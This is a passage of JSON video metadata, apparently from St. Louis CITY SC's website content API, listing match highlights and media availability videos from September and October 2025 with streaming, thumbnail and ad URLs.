g%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/bc74577e-3aaf-4da2-a786-ae7ece5cc725/f9edfecd-c901-45e8-b65e-7cc8b1958fe8/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.939Z","contentDate":"2025-10-19T04:36:02Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-stlvsrsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-stlvsrsl","title":"25_PostMatchPresser_STLvsRSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/eu0bcmozxtcwmvqblx9a","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/eu0bcmozxtcwmvqblx9a","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6383062743112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383062743112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"f9fc7d84-1603-455e-88df-f9f5c5999463","_entityId":"13e41e5a-7065-4632-80c7-588fc2002288","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025","slug":"highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Real Salt Lake | October 18, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449933","brightcoveAccountId":"6274575323001","brightcoveId":"6383062743112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/f6e2f938-d5fa-4242-bbfe-6a1224033a7f/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/10s/master.m3u8?fastly_token=NmFkNTlkMjdfNmUwMTZmNDc0NTA3NmMwN2JkMWU5YTJjYmJlODk0NDg0OWVjNDdhZjg5OTNkYWQxMzU3MDExNWQ3ODVlZTJhOQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/3e7cab14-6960-4241-aa50-ea05c5af9fd4/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-19T04:14:34.792Z","contentDate":"2025-10-19T04:07:27Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-rsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-rsl","title":"25_MatchHighlights_RSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ggzwe0p4f0qinf8iqzrm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ggzwe0p4f0qinf8iqzrm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382857909112","description":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382857909112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"99fa9f61-f59f-44fa-ae1d-7b3f19a914fa","_entityId":"2aa81edf-0fdf-4aba-92ac-a3a9bf57ce6d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-roman-burki-pre-match-media-availability-october-16-2025","slug":"david-critchley-roman-burki-pre-match-media-availability-october-16-2025","title":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1332352","brightcoveAccountId":"6274575323001","brightcoveId":"6382857909112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/6s/master.m3u8?fastly_token=NjhmMTllOTRfNzFiMmZiZDRlNjEzNGQ2YTFjNzNjMGJmNjBjMjMwMDVjYzgyYjE2MTIzYTEzYTlmY2VhOWZjYjYxMDJjM2Q0YQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/d6a20fb1-0bc3-4830-8b91-6041b1aa105b/05ca5f44-5ab0-4320-9fc3-8faf7e81f68c/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","description":"David Critchley, Roman Bürki Pre-Match Media Availability - October 16, 2025"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-16T19:09:27.706Z","contentDate":"2025-10-16T18:56:35Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-stlvsrsl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-stlvsrsl","title":"25CITY_PreMatchPresser_STLvsRSL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/juixbhmf9pjn5qrkbv11","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/juixbhmf9pjn5qrkbv11","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382076932112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382076932112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a19b1f4c-9914-4543-8890-72c1b485c236","_entityId":"a9050a36-a0b3-4cd0-9d5e-ab0277062976","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-timbers2-vs-st-louis-city2-october-05-2025","slug":"highlights-timbers2-vs-st-louis-city2-october-05-2025","title":"HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"302742","brightcoveAccountId":"6274575323001","brightcoveId":"6382076932112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/d35bf7f7-c861-4e7e-8da2-93af9aaa7d74/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/6s/master.m3u8?fastly_token=NjhlMzQ3OWJfZmUyYjgyNTBlN2ExNjA5OWE1NWNlMjExYjg4NTkwZWRmZmExOWVmMDg3NGJlODgyODc4MGY4ZmRkODY2NDVhMw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/94432a52-3592-4f26-9a7e-7ad3586aec52/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-16T19:09:52.179Z","contentDate":"2025-10-05T22:16:13Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564","title":"HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/smqnjvkbbbjivkq8h8eq","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/smqnjvkbbbjivkq8h8eq","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382069368112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382069368112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6cc36fad-0dc2-4442-924e-d2033716dd91","_entityId":"b29d0d87-1e2b-4777-9167-b851ebd895df","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-post-match-media-availability-october-4-2025","slug":"david-critchley-marcel-hartel-post-match-media-availability-october-4-2025","title":"David Critchley, Marcel Hartel Post-Match Media Availability - October 4, 2025","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"963029","brightcoveAccountId":"6274575323001","brightcoveId":"6382069368112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/6s/master.m3u8?fastly_token=NjhlMmZiYmZfMDQ5NDJiNTc1MWVhMTNjYTI1NDJkZGEwMDZiZTg0MmRjNTQyZGU1ZmRhYjFhYjk5YWYwNDQ2MzIwNTMwNjM1Zg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/03089034-3518-4df0-a94b-9a42c677b14d/68ea057c-5f0e-4fe6-9730-997018fd092d/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T16:42:07.728Z","contentDate":"2025-10-05T16:35:55Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-atx","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-atx","title":"25_PostMatchPresser_ATX","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/dawvwggq5sz96bhzxkcb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/dawvwggq5sz96bhzxkcb","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382055330112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382055330112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0cc4443d-63f7-4d7c-9d15-4e0879b1cea7","_entityId":"3eb96e62-bd82-4e54-b76e-df7eb9319122","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-vs-st-louis-city-sc-october-4-2025","slug":"highlights-austin-fc-vs-st-louis-city-sc-october-4-2025","title":"HIGHLIGHTS: Austin FC vs. St. Louis CITY SC | October 4, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"442758","brightcoveAccountId":"6274575323001","brightcoveId":"6382055330112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/ff6882f6-10e1-40af-8045-54aea8d42bcb/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/10s/master.m3u8?fastly_token=NmFjMzFhY2JfMGQ1NjVjYjg5MmViNGQ0MzI3ZGJiZDBjNDNmNjQ4ZjQ5NWRlZjJlMWY3MGZiMGRmMTMyZDkyNmFiZGRhZWEzNw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/8c44fd33-92f9-4ab6-a943-ada1718631e7/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T03:16:12.862Z","contentDate":"2025-10-05T03:06:08Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-atx","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atx","title":"25_MatchHighlights_ATX","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/aciqjlkx7jhga7hm5zpy","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/aciqjlkx7jhga7hm5zpy","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380817840112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380817840112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"93d37737-28a3-4667-b388-faf6d690cb19","_entityId":"f41683b8-5355-4f7b-b782-49b8f8ed1142","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25","slug":"david-critchley-and-devin-padelford-pre-match-media-availability-10-02-25","title":"David Critchley and Devin Padelford Pre-Match Media Availability - 10-02-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1096576","brightcoveAccountId":"6274575323001","brightcoveId":"6380817840112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/6s/master.m3u8?fastly_token=NjhkZjJhNjNfOWNmYmI1MjUxMDNiNTBlOWM2MjQxYzVkYWJkMjc1MWNhNjA4NTkwYzM5NDE2YjI3OGVlMzk0MTJlYjNjMDdhMw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4c39ce3d-85a7-4e77-ad98-cbcd73df7c73/00c8962c-c32c-448f-9b8e-a27e534f21e9/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.917Z","contentDate":"2025-10-02T19:05:00Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-1","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-1","title":"25CITY_PreMatchPresser (1)","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nrgbywb37jp9wxpmicsq","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nrgbywb37jp9wxpmicsq","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380228961112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380228961112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"dad0981c-2ca7-404d-8172-ecc755255e02","_entityId":"e2730420-003f-4a13-b7b8-7e59b7774e8f","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025","slug":"highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"89374","brightcoveAccountId":"6274575323001","brightcoveId":"6380228961112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/5150b128-c490-4d51-81c9-eb867e055da2/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/6s/master.m3u8?fastly_token=NjhkYTFhNmVfYmE2ODg0M2NlNjVjMmNiMzY3MjY5MWExOTI5NDBhNTkwMThlZTA2N2MyM2M0MGIzNWNmZWI4YzkyY2U3NGE4NA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/0e1432c5-234d-482f-8e3e-bd6d5db6317d/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T03:16:00.006Z","contentDate":"2025-09-28T23:17:22Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524","title":"HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/o2jkqzjk5jv8jvsmh4pm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/o2jkqzjk5jv8jvsmh4pm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380207706112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207706112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"db26b63f-504f-48e2-8397-ae1184db1e44","_entityId":"dc3acf56-ef1f-44b5-a9e4-e700b013a226","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25","slug":"david-critchley-marcel-hartel-eduard-lowen-post-match-media-availability-09-27-25","title":"David Critchley, Marcel Hartel, Eduard Löwen Post Match Media Availability - 09-27-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1642176","brightcoveAccountId":"6274575323001","brightcoveId":"6380207706112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/6s/master.m3u8?fastly_token=NjhkOTExNzBfYjk2ZTYwZjE3YjEzMzdjNjc4N2FiZDgxOGU3YzEwMDc4NmE2NWNjNTZkZDA5NmIwY2ZlMGUwNjA5ZjExNDQyYQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/1bf06245-2479-447e-aa67-0570b0ab3af7/a3ff1b3b-800e-408e-94dc-ef44ce1435d0/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon 